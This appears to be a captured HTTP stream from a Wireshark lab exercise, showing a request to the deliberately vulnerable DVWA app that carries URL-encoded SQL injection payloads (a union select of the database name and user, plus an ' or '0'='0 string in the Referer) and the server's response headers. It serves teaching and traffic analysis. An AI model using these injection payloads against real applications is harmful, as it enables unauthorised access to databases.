 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%
29%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270
+&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
ITExamAnswers.net
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1537
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close